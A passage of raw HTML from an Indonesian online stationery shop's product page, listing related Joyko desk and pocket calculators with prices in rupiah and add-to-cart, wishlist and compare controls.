}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-50&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-50.html">Joyko Calculator CC-50 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1890" data-price-box="product-id-1890">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1890"  data-price-amount="93200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 93.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1890" name="related_products[]" value="1890" /><label class="label" for="related-checkbox1890"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1890,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1890","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_501" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-36-blue-yellow-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-501"><span class="product-image-wrapper"><!--mf_product_label_comment_501--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-36-blueyellowgreen-sku-jk-cc36_fvvwnb2l943riia4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-36&#x20;&#x28;Blue,Yellow,Green&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-501 {
    width: 152px;
}
.product-image-container-501 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-36&#x20;&#x28;Blue,Yellow,Green&#x29;&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-36-blue-yellow-green.html">Joyko Calculator CC-36 (Blue,Yellow,Green) Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="501" data-price-box="product-id-501">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-501"  data-price-amount="55800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 55.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox501" name="related_products[]" value="501" /><label class="label" for="related-checkbox501"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":501,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"501","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_481" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-11a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-481"><span class="product-image-wrapper"><!--mf_product_label_comment_481--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-11a-sku-jk-cc11a_mq1wru67mmwrj02y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Calculator&#x20;CC-11A&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-481 {
    width: 152px;
}
.product-image-container-481 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-11A&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-11a.html">Joyko Calculator CC-11A Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="481" data-price-box="product-id-481">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-481"  data-price-amount="58100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox481" name="related_products[]" value="481" /><label class="label" for="related-checkbox481"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":481,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"481","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1892" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1892"><span class="product-image-wrapper"><!--mf_product_label_comment_1892--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-6-sku-jk-cc6_fmpn14lgpfmawqkj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-6&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1892 {
    width: 152px;
}
.product-image-container-1892 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-6&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-6.html">Joyko Calculator CC-6 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1892" data-price-box="product-id-1892">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1892"  data-price-amount="75400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 75.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1892" name="related_products[]" value="1892" /><label class="label" for="related-checkbox1892"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1892,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1892","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_503" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-38.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-503"><span class="product-image-wrapper"><!--mf_product_label_comment_503--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-pocket-sku-jk-cc21-jk-cc37-jk-cc38-jk-cc42-jk-cc43-jk-pkc0711_eh5rsxhdxqcxsfhu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-38&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-503 {
    width: 152px;
}
.product-image-container-503 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-38&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-38.html">Joyko Calculator CC-38 Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="503" data-price-box="product-id-503">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-503"  data-price-amount="32800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox503" name="related_products[]" value="503" /><label class="label" for="related-checkbox503"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":503,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"503","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_484" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-13.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-484"><span class="product-image-wrapper"><!--mf_product_label_comment_484--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-13-sku-jk-cc13_serk8wvcr2frkgc0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-13&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-484 {
    width: 152px;
}
.product-image-container-484 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-13&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-13.html">Joyko Calculator CC-13 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="484" data-price-box="product-id-484">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-484"  data-price-amount="42600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox484" name="related_products[]" value="484" /><label class="label" for="related-checkbox484"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":484,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"484","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1894" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-800.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1894"><span class="product-image-wrapper"><!--mf_product_label_comment_1894--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-800ch-sku-jk-cc800ch_va8iz6fddtspw297.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1894 {
    width: 152px;
}
.product-image-container-1894 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-800&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-800.html">Joyko Calculator CC-800 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1894" data-price-box="product-id-1894">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1894"  data-price-amount="88600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 88.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1894" name="related_products[]" value="1894" /><label class="label" for="related-checkbox1894"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1894,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1894","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_505" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-40.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-505"><span class="product-image-wrapper"><!--mf_product_label_comment_505--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-40-sku-jk-cc40_jikgg0kygwvip4qp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Calculator&#x20;CC-40&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-505 {
    width: 152px;
}
.product-image-container-505 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-40&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-40.html">Joyko Calculator CC-40 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="505" data-price-box="product-id-505">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-505"  data-price-amount="65000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox505" name="related_products[]" value="505" /><label class="label" for="related-checkbox505"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":505,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"505","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_486" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-19.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-486"><span class="product-image-wrapper"><!--mf_product_label_comment_486--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-19-sku-jk-cc19_vjxwxjhxn4sarix8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-486 {
    width: 152px;
}
.product-image-container-486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-19&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-19.html">Joyko Calculator CC-19 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="486" data-price-box="product-id-486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-486"  data-price-amount="73100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 73.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox486" name="related_products[]" value="486" /><label class="label" for="related-checkbox486"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":486,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"486","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1896" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-810ch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1896"><span class="product-image-wrapper"><!--mf_product_label_comment_1896--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-810ch-sku-jk-cc810ch_agslosle7kwc5jlh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Calculator&#x20;CC-810CH&#x20;Kalkulator&#x20;Meja&#x20;14&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1896 {
    width: 152px;
}
.product-image-container-1896 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-810CH&#x20;Kalkulator&#x20;Meja&#x20;14&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-810ch.html">Joyko Calculator CC-810CH Kalkulator Meja 14 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1896" data-price-box="product-id-1896">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1896"  data-price-amount="96600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 96.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1896" name="related_products[]" value="1896" /><label class="label" for="related-checkbox1896"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1896,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1896","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1876" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-desk-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1876"><span class="product-image-wrapper"><!--mf_product_label_comment_1876--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccdesk-1_mdwiyxtz769177nw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1876 {
    width: 152px;
}
.product-image-container-1876 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Meja&#x20;Basic&#x20;Desk&#x20;Calculator&#x20;12&#x20;14&#x20;16&#x20;Digit&#x20;Joyko&#x20;CC-11A&#x20;&#x7C;12&#x20;&#x7C;12CO&#x20;&#x7C;13&#x20;&#x7C;15A&#x20;&#x7C;19&#x20;&#x7C;26&#x20;&#x7C;27&#x20;&#x7C;28&#x20;&#x7C;30&#x20;&#x7C;31&#x20;&#x7C;32&#x20;&#x7C;33&#x20;&#x7C;34&#x20;&#x7C;35&#x20;&#x7C;36&#x20;&#x7C;39&#x20;&#x7C;40&#x20;&#x7C;41&#x20;&#x7C;45&#x20;&#x7C;46&#x20;&#x7C;47CO&#x20;&#x7C;48CO&#x20;&#x7C;49&#x20;&#x7C;50&#x20;&#x7C;&#x20;50CO&#x20;&#x7C;6&#x20;&#x7C;7&#x20;&#x7C;800&#x20;&#x7C;800CH&#x20;&#x7C;810CH&#x20;&#x7C;868&#x20;&#x7C;868CH&#x20;&#x7C;8A&#x20;&#x7C;8CO&#x20;&#x7C;&#x20;DTC-1313CH&#x20;&#x7C;&#x20;DTC-1516" href="https://www.peralatanstationerykantor.com/joyko-desk-calculator.html">Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1876" data-price-box="product-id-1876">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="38000" data-price-type="" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 